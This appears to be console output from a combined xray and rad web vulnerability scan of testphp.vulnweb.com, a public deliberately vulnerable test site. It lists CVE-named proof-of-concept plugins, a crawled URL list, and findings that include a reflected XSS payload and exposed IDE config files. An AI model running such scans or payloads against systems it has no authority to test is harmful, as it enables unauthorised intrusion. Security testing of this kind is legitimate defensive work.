 Version: 1.5.0/f9651f17/COMMUNITY
[INFO] 2020-11-28 22:35:28 [default:entry.go:194] Loading config file from config.yaml
[WARN] 2020-11-28 22:35:29 [default:webscan.go:212] disable these plugins as that's not an advanced version, [thinkph
p shiro struts fastjson]
Enabled plugins: [baseline brute-force crlf-injection ssrf cmd-injection dirscan jsonp xss upload phantasm path-trave
rsal redirect sqldet xxe]
[INFO] 2020-11-28 22:35:29 [phantasm:phantasm.go:166] 206 pocs have been loaded (debug level will show more details)
These plugins will be disabled as reverse server is not configured, check out the reference to fix this error.
Ref: https://docs.xray.cool/#/configration/reverse
Plugins:
poc-yaml-dlink-cve-2019-16920-rce
poc-yaml-jenkins-cve-2018-1000600
poc-yaml-jira-cve-2019-11581
poc-yaml-jira-ssrf-cve-2019-8451
poc-yaml-mongo-express-cve-2019-10758
poc-yaml-pandorafms-cve-2019-20224-rce
poc-yaml-saltstack-cve-2020-16846
poc-yaml-solr-cve-2017-12629-xxe
poc-yaml-supervisord-cve-2017-11610
poc-yaml-weblogic-cve-2017-10271-reverse
ssrf/ssrf/default
xxe/xxe/blind
[INFO] 2020-11-28 22:35:31 [collector:mitm.go:214] loading cert from ./ca.crt and ./ca.key
[INFO] 2020-11-28 22:35:31 [collector:mitm.go:269] starting mitm server at 127.0.0.1:7777
[INFO] 2020-11-28 22:35:32 [default:dispatcher.go:426] processing GET http://testphp.vulnweb.com/
[INFO] 2020-11-28 22:35:35 [default:dispatcher.go:426] processing POST http://testphp.vulnweb.com/search.php?test=que
ry
[*] scanned: 0, pending: 11, requestSent: 130, latency: 224.58ms, failedRatio: 0.00%
[Vuln: xss]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "reflected/default"
Payload "<sCrIpT>alert(1)</ScRiPt>"
Position "body"
ParamKey "searchFor"
ParamValue "bybrellpromdujomuewo"
[INFO] 2020-11-28 22:35:39 [default:dispatcher.go:426] processing GET http://testphp.vulnweb.com/images/
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/crossdomain.xml"
VulnType "sensitive/crossdomain"
Payload "/crossdomain.xml"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/.idea/workspace.xml"
VulnType "config/ide"
Payload "/.idea/workspace.xml"
D:\tools\webscan\Xray_Rad_Fusion>python Scan.py
RAD
[Rad 0.3/0e2cbc25]
Build: [2020-11-06] [linux/amd64] [RELEASE/__unknown__]
Compiler Version: go version go1.14.4 linux/amd64
GET http://testphp.vulnweb.com/
POST http://testphp.vulnweb.com/search.php?test=query
GET http://testphp.vulnweb.com/images/
GET http://testphp.vulnweb.com/index.php
GET http://testphp.vulnweb.com/categories.php
GET http://testphp.vulnweb.com/artists.php
GET http://testphp.vulnweb.com/disclaimer.php
GET http://testphp.vulnweb.com/cart.php
GET http://testphp.vulnweb.com/guestbook.php
GET http://testphp.vulnweb.com/AJAX/index.php
GET http://testphp.vulnweb.com/login.php
GET http://testphp.vulnweb.com/userinfo.php
POST http://testphp.vulnweb.com/guestbook.php
POST http://testphp.vulnweb.com/userinfo.php
GET http://testphp.vulnweb.com/Flash/
GET http://testphp.vulnweb.com/AJAX/artists.php
GET http://testphp.vulnweb.com/AJAX/infoartist.php?id=1
GET http://testphp.vulnweb.com/privacy.php
GET http://testphp.vulnweb.com/Mod_Rewrite_Shop/
GET http://testphp.vulnweb.com/hpp/
GET http://testphp.vulnweb.com/listproducts.php?cat=1
GET http://testphp.vulnweb.com/artists.php?artist=1
GET http://testphp.vulnweb.com/comment.php?aid=1
GET http://testphp.vulnweb.com/signup.php
POST http://testphp.vulnweb.com/comment.php
POST http://testphp.vulnweb.com/secured/newuser.php
GET http://testphp.vulnweb.com/listproducts.php?artist=1
GET http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/network-attached-storage-dlink/1/
GET http://testphp.vulnweb.com/hpp/?pp=12
GET http://testphp.vulnweb.com/product.php?pic=1
GET http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/web-camera-a4tech/2/
GET http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg
GET http://testphp.vulnweb.com/Mod_Rewrite_Shop/images/
GET http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160
GET http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/color-printer/3/
D:\tools\webscan\Xray_Rad_Fusion>